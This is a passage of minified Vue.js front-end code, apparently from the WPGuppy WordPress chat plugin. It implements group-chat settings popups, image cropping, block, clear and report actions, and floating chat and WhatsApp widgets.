at-important"},[t._v(t._s(t.TRANS.assign_group_admin_txt))]),e("div",{staticClass:"at-form-search"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchMemberName,expression:"searchMemberName"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:"Search here"},domProps:{value:t.searchMemberName},on:{input:[function(e){e.target.composing||(t.searchMemberName=e.target.value)},function(e){return t.searchUser()}]}})]),e("ul",{staticClass:"at-assignlist"},t._l(t.groupMembersList,(function(s){return e("li",{key:s.userId},[e("figure",[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("figcaption",[t._v(t._s(s.userName))])]),e("a",{staticClass:"at-makeadmin",class:{"at-makeadmin-check":t.selectAdminIds.includes(s.userId)},attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.setAdminUser(s.userId)}}},[t._v(t._s(t.selectAdminIds.includes(s.userId)?t.TRANS.grp_admin_txt:t.TRANS.grp_mk_admin_txt))])])})),0)]),e("div",{staticClass:"at-popupfooter"},[e("a",{staticClass:"at-btn at-leavebtn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0)",disabled:t.isLeavingGroup},on:{click:function(e){return e.preventDefault(),t.leaveGroup(!0)}}},[t._v(" "+t._s(t.TRANS.assign_grp_admin_btn_txt)+" ")])])])])])],[e("div",{staticClass:"at-modal at-cropping-popup",class:{"at-modalopen at-fadin":t.isCroppedImage},attrs:{id:"image_crop"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("vue-croppie",{ref:"profCroppieRef",attrs:{enableResize:!1,boundary:t.proCroppieBoundry,viewport:t.proCroppieViewport}}),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.proCroppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2",attrs:{href:"javascript:void(0);",id:"cancel_crop_image"},on:{click:function(e){return e.preventDefault(),t.closePopUp("cropImage")}}},[t._v(t._s(t.TRANS.cancel_txt))])])])])],1)])])],[e("div",{staticClass:"at-modal at-invitepopup",class:{"at-modalopen at-fadin":t.isOpenInvitePopUp},attrs:{id:"accept_invite"}},[e("div",{staticClass:"at-modaldialog"},[e("guppy-chat-invite-response",{attrs:{isShowDefaultMessage:!1}})],1)])],[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Dr=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-dropcontent at-none"},[e("div",{staticClass:"at-droptitle"},[e("span",[t._v("Profile_photo3869.jpg")]),e("div",{staticClass:"at-progressbarholder"},[e("div",{staticClass:"at-progressbar"},[e("div",{staticClass:"at-progressbar_fill",staticStyle:{width:"50%"}})])])]),e("a",{staticClass:"at-removedrop",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-trash"})])])},function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"admin_leave_group"}},[e("i",{staticClass:"guppy-x"})])}],Rr=s("7399"),kr=(s("dee1"),s("9c77")),Pr=s.n(kr);a["a"].use(Rr["a"]),s("2363"),a["a"].component("LightBox",Pr.a);var xr={name:"GuppyChatSidebarSettingPopup",components:{GuppyChatInnerLoader:ot,GuppyChatLoader:dt,GuppyChatEmptyView:Dt,GuppyChatInviteResponse:Us},data(){return{isloadingUpdt:!1,isSavingUpdt:!1,reportdesc:"",reason:"",search:"",reportingReasons:I,uploadImgExt:f.imgExt,lastScrollTop:0,postBlockType:0,groupData:{disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},file:"",uploadImage:"",timer:null,isEditGroup:!1,isDeletingMember:!1,isDeletingGroup:!1,isLeavingGroup:!1,groupMembersList:[],searchMemberList:[],selectAdminIds:[],searchMemberName:"",isSearching:!1,isCroppingImage:!1,croppieBoundry:{width:450,height:300},croppieViewport:{width:400,height:250,type:"square"},proCroppieBoundry:{width:600,height:460},proCroppieViewport:{width:500,height:450,type:"square"},isCroppedImage:!1,isOpenInvitePopUp:!1,startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},chatInfo(){return this.$store.getters.getChatInfo()},getUserRole(){return this.$store.getters.getUserRole()},...Object(o["c"])({deleteGroupMember:t=>t.deleteGroupMember,isScrollList:t=>t.isScrollList,groupId:t=>t.groupId,groupMembers:t=>{if(t.chatInfo.groupDetail){if(t.groupDetail.isEditGroup){let e=Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)),s=e.filter(e=>1==Number(e.groupRole)||e.userId==t.userId),a=new Set(s.map(t=>Number(t.userId))),i=JSON.parse(JSON.stringify(t.groupMembers)),r=i.filter(t=>!a.has(Number(t.userId)));return r}return t.groupMembers}return t.groupMembers},disableSubmit(){let{groupTitle:t,memberIds:e}=this.groupData;return!t.trim()||!e.length},getGroupDetail:t=>t.groupDetail})},watch:{groupMembers(){this.isSearching=!1},getGroupDetail(t){if(t.isEditGroup){let t=[],e=[];if(this.chatInfo.groupDetail){let s=Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus));s=s.filter(t=>t.userId!=this.userId);let a=s.filter(t=>2==t.groupRole&&t.userId!=this.userId);t=s.map(t=>t.userId),t=t.filter(t=>t!=this.userId),a.length&&(e=a.map(t=>t.userId)),this.groupData={groupId:this.chatInfo.chatId.split("_")[0],disableReply:this.chatInfo.groupDetail?this.chatInfo.groupDetail.disableReply:"",groupDescription:this.chatInfo.groupDetail?this.chatInfo.groupDetail.groupDescription:"",groupTitle:this.chatInfo.groupTitle,memberIds:t,adminIds:e,userId:this.userId,groupImage:this.chatInfo.groupImage,isEditGroup:!0,removeImage:0},this.uploadImage="";let i=JSON.parse(JSON.stringify(Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)))),r=JSON.parse(JSON.stringify(this.$store.state.groupMembers)),o=Object.values(i).filter(t=>1!=Number(t.groupRole)&&t.userId!=this.userId),n=new Set(o.map(t=>Number(t.userId))),c=[...o,...r.filter(t=>!n.has(Number(t.userId)))];this.isEditGroup=!0,this.$store.state.groupMembers=c,this.$store.state.isEditGroup=!0}}else this.groupData={groupId:"",disableReply:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",groupImage:"",isEditGroup:!1,removeImage:0},this.uploadImage="",this.search="",this.isEditGroup=!1,this.$store.state.isEditGroup=!1}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},closePopUp(t){switch(t){case"cropImage":this.isCroppedImage=!1;break;case"acceptInvite":this.isOpenInvitePopUp=!1;break}},openPopUp(t){switch(t){case"cropImage":this.isCroppedImage=!0;break;case"acceptInvite":this.isOpenInvitePopUp=!0;break}},setProfileImage(t){var e=new FileReader;this.isCroppedImage=!0,e.onload=t=>{this.$refs.profCroppieRef.bind({url:t.target.result})},e.readAsDataURL(t)},closeModal(t){"group_update"==t&&(this.$refs&&this.$refs.croppieRef&&this.$refs.croppieRef.destroy(),this.isCroppingImage=!1,this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0})},croppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"};this.$refs.croppieRef.result(t,t=>{const e=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});this.file=e,this.uploadImage=URL.createObjectURL(e)}),setTimeout(()=>{this.$refs.croppieRef.destroy(),this.isCroppingImage=!1},100)},proCroppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"},e="",s="";this.$refs.profCroppieRef.result(t,t=>{const a=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});s=a,e=URL.createObjectURL(a),this.isCroppedImage=!1,this.$root.$emit("CroppedfileParams",{imageUrl:e,file:s})})},capitalizeText(t){return"string"!==typeof t?"":t.charAt(0).toUpperCase()+t.slice(1)},removeImage(){this.uploadImage="",this.groupData.groupImage="",this.groupData.removeImage=1,this.file=""},searchUser(){var t=this.searchMemberName.toLowerCase();this.groupMembersList=this.searchMemberList.filter(e=>e.userName.toLowerCase().indexOf(t)>=0),this.searchMemberName||(this.groupMembersList=this.searchMemberList)},setAdmin(){let t={userId:this.userId,groupId:this.deleteGroupMember.groupId,memberIds:this.userId};this.isDeletingMember=!0,this.axios.post("set-guppy-admin-member",t).then(()=>{this.isDeletingMember=!1,document.getElementById("close_leave_group").click()}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteMember(){let t={userId:this.userId,memberId:this.deleteGroupMember.memberId,groupId:this.deleteGroupMember.groupId};this.isDeletingMember=!0,this.axios.post("delete-guppy-group-member",t).then(t=>{this.isDeletingMember=!1,document.getElementById("delete_group_btn").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n})}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteGroup(){let t={groupId:this.chatInfo.chatId.split("_")[0],userId:this.userId};this.isDeletingGroup=!0,this.axios.post("delete-guppy-group",t).then(t=>{if(this.isDeletingGroup=!1,"success"==t.data.type){this.$store.commit("deleteGroup",t.data);let e={userId:this.userId,...t.data};this.$store.dispatch("triggerSocketEvents",{event:"deleteGroup",payload:e}),document.getElementById("delete_group_btn").click()}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDeletingGroup=!1,console.log(t)})},leaveGroup(t=!1){let e={groupId:this.chatInfo.chatId,userId:this.userId,groupRole:this.getUserRole,memberId:this.userId,adminIds:this.selectAdminIds};if(t&&!this.selectAdminIds.length)return this.alertBox("warning",this.TRANS.error_title,this.TRANS.select_admin_text),!1;this.isLeavingGroup=!0,this.axios.post("leave-guppy-group",e).then(t=>{if(this.isLeavingGroup=!1,"success"==t.data.type){let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"leaveGuppyGroup",payload:n})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc);"suggested"==t.data.type?(this.groupMembersList=this.searchMemberList=t.data.groupMembers,p()(".at-modal").removeClass("at-modalopen"),p()(".at-overlaymodal").remove(),p()("#admin_leave_group").addClass("at-modalopen"),p()("#admin_leave_group").addClass("at-fadin"),p()(".at-overlaymodal").addClass("at-fadin"),p()("body").css("overflow","hidden"),p()("body").append("<div class='at-overlaymodal'></div>")):(document.getElementById("admin_leave_group").click(),document.getElementById("close_leave_group_modal").click(),this.selectAdminIds=this.groupMembersList=this.searchMemberList=[])}).catch(t=>{this.isLeavingGroup=!1,console.log(t)})},setAdminUser(t){if(this.selectAdminIds.includes(t)){const e=this.selectAdminIds.indexOf(t);e>-1&&this.selectAdminIds.splice(e,1)}else this.selectAdminIds.push(t)},selectGroupMember(t){this.groupData.memberIds.includes(t)||this.removeAdmin(t)},updateGroup(){if(this.groupData.groupTitle.trim()&&this.groupData.memberIds.length){this.groupData.groupTitle=this.groupData.groupTitle.trim();let t=new FormData;this.groupData.userId=this.userId,this.isSavingUpdt=!0,Object.keys(this.groupData).map(e=>{t.append(e,this.groupData[e])}),this.file&&t.append(0,this.file),this.axios.post("update-guppy-group",t).then(t=>{if(this.isSavingUpdt=!1,"success"==t.data.type){document.getElementById("close-group").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n}),this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage=!1}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSavingUpdt=!1,document.getElementById("close-group").click(),this.search="",this.groupData={disableReply:"",groupImage:"",groupDescription:"",groupTitle:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage="",console.log(t)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.empty_field_required)},searchMember(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:!1}),clearTimeout(this.timer),this.isSearching=!0,this.timer=setTimeout(()=>{this.$store.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:0}),T.getGroupMemberList(!1,this.search)},800)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();if(this.uploadImgExt.includes("."+s)){var a=new FileReader;this.isCroppingImage=!0,a.onload=t=>{this.$refs.croppieRef.bind({url:t.target.result})},a.readAsDataURL(e),t.target.value=""}else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},selectAdmin(t){this.groupData.adminIds.push(t)},removeAdmin(t){let e=this.groupData.adminIds.indexOf(t);e>-1&&this.groupData.adminIds.splice(e,1)},async toggleBlockUser(){let t={statusType:this.chatInfo.isBlocked?4:3,actionTo:this.chatInfo.chatId.split("_")[0],userId:this.userId,groupId:""};this.isloadingUpdt=!0;let e=new Object;t["muteNotification"]=this.chatInfo.muteNotification,this.chatInfo.postId?(t["actionTo"]=this.chatInfo.postId,t["postId"]=this.chatInfo.postId,t["blockType"]=this.postBlockType,t["actionTo"]=this.chatInfo.postReceiverId,e=await S.updatePostUserStatus(t),this.postBlockType=0):e=await S.updateUserStatus(t),p()("#blockuser").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),"success"==e.data.type?this.$store.commit("UpdateSelectUserStatus",e.data.userData):this.alertBox("error",this.TRANS.error_title,e.data.message_desc),this.isloadingUpdt=!1},clearChat(){let t=this.chatInfo.chatId.split("_")[0],e=this.chatInfo.chatType,s=this.chatInfo.chatId,a=2==e?s.split("_")[0]:"",i=0==e?s.split("_")[0]:"",r={actionTo:0==e?this.chatInfo.postReceiverId:[1,3].includes(e)?t:"",chatId:s,userId:this.userId,groupId:a,postId:i,chatType:e};this.isloadingUpdt=!0,this.axios.post("clear-guppy-chat",r).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#clearchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.$store.dispatch("clearGuppyChat",r),this.$store.dispatch("triggerSocketEvents",{event:"clearChat",payload:r})):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,console.log(t)})},reportChat(){if(""!=this.reason&&""!=this.reportdesc){let t={chatId:this.chatInfo.chatId,userId:this.userId,chatType:this.chatInfo.chatType,reportReason:this.reason,reportDesc:this.reportdesc,reportAgainst:1==this.chatInfo.chatType?this.chatInfo.userName:this.chatInfo.groupTitle};this.isloadingUpdt=!0,this.axios.post("report-guppy-chat",t).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#reportchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.reason=this.reportdesc=""):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.reason=this.reportdesc="",console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_field_required)},scrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&T.getGroupMemberList(!0,this.search)}},mounted(){this.$root.$on("croppedProfileImage",t=>{this.setProfileImage(t)}),this.$root.$on("openPopUp",t=>{this.openPopUp(t.type)}),this.$root.$on("closePopUp",t=>{this.closePopUp(t.type)}),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})}},Or=xr,Er=(s("7d0c"),Object(it["a"])(Or,Nr,Dr,!1,null,null,null)),Br=Er.exports,Ur={name:"App",components:{SidebarPopup:Br,GuppyChatSidebar:Ds,GuppyChatMessages:Lr},data(){return{isRtl:!1,windowWidth:"",openDefaultChat:!1}},computed:{css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=p()(".at-chat").width(),e=this.isRtl?"wpguppy-rtl":"",s=Number(this.userType)?"":"at-customer-support ",a=this.openDefaultChat?"at-opnchatbox":"";s+=a,t>=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-messanger-chat "+s),t<=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1440 at-messanger-chat "+s),t<=1700&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1700 at-messanger-chat "+s),t<=1199&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1199 at-messanger-chat "+s),t<=1080&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1080 at-messanger-chat "+s),t<=991&&(p()(".at-chat").attr("class","at-user-chat at-chat at-chat991 at-messanger-chat "+s),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")})),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")}))),p()(document).on("click",".at-messanger-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px")})),t<=640&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat640 at-chat991 at-messanger-chat "+s),t<=575&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=480&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=420&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat420 at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),p()(".at-chat").addClass(e)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)},async getMessangerChatInfo(t,e){let s={chatId:t,chatType:e,userId:this.userId},a=await S.getMessangerChatInfo(s);"success"==a.data.type&&""!=a.data.chatInfo?(this.$store.commit("updateChatInfo",{data:a.data.chatInfo}),p()(".at-chat").addClass("at-opnchatbox")):"error"==a.data.type&&(p()(".at-chat").removeClass("at-opnchatbox"),this.invalidParamsError(),this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}))}},mounted(){this.responsive(),this.guppyAddClass();let t=p()(".at-chat").width();this.$store.commit("updateWindowWidth",{windowWidth:t}),p()(".at-chat_messages").addClass("at-chat_transition_none")},created(){this.$store.commit("updateWidgetType",{isMessangerChat:!0});let t=window.location.search.substring(1),e=new URLSearchParams(t),s=e.get("chat_id"),a=e.get("chat_type"),i=e.get("type");"messanger"==i&&a&&s?(this.openDefaultChat=!0,p()(".at-chat").addClass("at-opnchatbox"),this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.getMessangerChatInfo(s,a)):s&&Number(s)>0&&1==a&&(this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.startChating(s)),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken})}},jr=Ur,Gr=(s("9d81"),Object(it["a"])(jr,W,J,!1,null,"13e26efb",null)),Vr=Gr.exports,Qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-guppysidepopup at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl,"gp-whatsappsidepopup gp-chat gp-layout-one":t.isWhatsappChat,"gp-whatsappside-responsive":t.isMobileView,"at-guppyside-responsive":t.window_idth<=768&&!t.isWhatsappChat,"at-customer-support":!Number(t.userType)}},[e("div",{staticClass:"at-chatsidebar_float at-chatsidebar-widgetclose gp-users-list gp-layout-overlay",style:`bottom: ${Number(t.bottomPosition)+90}px;`},[e("div",{staticClass:"at-chat_previewfloat gp-chat_previewfloat"},[e("guppy-chat-sidebar"),t.isMessangerChat&&!t.isWhatsappChat?e("guppy-chat-messages"):t._e()],1)]),e("div",{staticClass:"at-chatfloatholder",style:`bottom: ${t.bottomPosition}px; ${t.rightPosition};`},[e("floating-chats"),t.isShowWidget?[e("div",{staticClass:"at-chatfloat"},[e("span",{on:{click:function(e){return t.minimizeList()}}},[t._m(0)])])]:t.floatingWidgetEnable&&t.floatingMessenger?[e("ul",{staticClass:"at-chatfloatlist at-chatfloatlist_circle"},[t.whatsappSupportEnable?e("li",{style:{marginBottom:t.widgetCircle1},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("a",{staticClass:"at-whatsapp_chat",attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)]):t._e(),e("li",{staticClass:"at-theme_chat",style:{marginBottom:t.widgetCircle2,opacity:t.itemOpacity},on:{click:function(e){return e.preventDefault(),t.showChatWidget()}}},[t._m(1)])]),e("div",{staticClass:"at-chatfloat",on:{click:function(e){return e.preventDefault(),t.toggleWidgetChat()}}},[e("span",[t.isMobileView&&t.getTotalUnreadCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.getTotalUnreadCount>99?"+99":t.getTotalUnreadCount))]):t._e(),e("a",{attrs:{id:"at-float_widget_icon",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"}),e("img",{attrs:{src:t.floatingIcon,alt:"floating button"}})])])])]:t.whatsappSupportEnable?e("div",{staticClass:"at-chatfloat at-whatsappgp"},[e("span",[e("a",{attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)])]):t._e()],2),e("sidebar-popup")],1)},Fr=[function(){var t=this,e=t._self._c;return e("a",{attrs:{id:"at-float_widget_close",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);",id:"at-themechatopen"}},[e("i",{staticClass:"guppy-message-square"})])}],$r=function(){var t=this,e=t._self._c;return e("div",[t.minimizeChats.topChats.length?e("ul",{staticClass:"at-floatimglist"},[t._l(t.minimizeChats.topChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"}},[0==s.chatType?[e("img",{attrs:{src:s.postImage,alt:s.postTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.postTitle))])])]:[1,3].includes(Number(s.chatType))?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.userName))])])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.groupTitle+" - "+s.userName))])])]:t._e(),e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox(s.chatId)}}}),s.UnreadCount>0?e("span",{staticClass:"at-userstatus notify"}):t._e()],2)])})),t.minimizeChats.bottomChats.length?e("li",[e("a",{attrs:{href:"javascript:void(0);",id:"at_moreitems"},on:{click:function(e){return e.preventDefault(),t.toggleUsersMenue(!t.isOpenMenu)}}},[e("em",[e("i",{class:t.isOpenMenu?"guppy-x":"guppy-more-horizontal"})])]),e("div",{staticClass:"at-floatdropdownholder"},[e("ul",{staticClass:"at-floatdropdown"},t._l(t.minimizeChats.bottomChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}},[[0,1,3].includes(s.chatType)?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}}),e("span",[t._v(t._s(0==s.chatType?s.postTitle:s.userName))])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",[t._v(t._s(s.groupTitle))])]:t._e()],2)])})),0),e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closeAllChats()}}},[e("i",{staticClass:"guppy-x"}),t._v(t._s(t.TRANS.close_all_conversation)+" ")])])]):t._e()],2):t._e(),Object.keys(t.chats).length?t._l(t.chats,(function(t){return e("guppywidget-chat-box",{key:t.chatId,attrs:{chatId:t.chatId}})})):[t.enableWhatsappWidgetBox?e("whatsapp-chat-box"):t.isOpenSignInWindow?e("sign-in-box",{on:{closeSignInWindow:function(e){t.isOpenSignInWindow=!1}}}):t._e()]],2)},Hr=[],qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat",class:t.floatChatClass,attrs:{id:"floatchat_"+t.chatId}},[e("div",{staticClass:"at-floatchat_content"},[e("guppywidget-chat-box-header",{attrs:{chatInfo:t.chatInfo}}),e("messages-container",{attrs:{chatId:t.chatId}}),e("guppywidget-chat-box-footer",{attrs:{chatInfo:t.chatInfo}})],1)])},zr=[],Wr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat_title"},[0==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg",class:{"at-multipleimg":!t.chatInfo.groupImage}},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?t._l(Object.values(t.groupMembersList.activeMembers).slice(0,2),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})})):t._l(Object.values(t.groupMembersList.activeMembers),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?e("span",[t._v(" "+t._s(t.chatInfo.groupDetail.totalMembers-2)+"+ ")]):t._e()],2):t._e(),e("h2",[e("em",[t._v(t._s(t.title))])]),e("div",{staticClass:"at-floatchat_title-right"},[e("div",{staticClass:"at-floatchatdropdownholder"},[e("a",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-floatchatdrop",attrs:{href:"javascript:void(0);"},on:{click:function(e){return 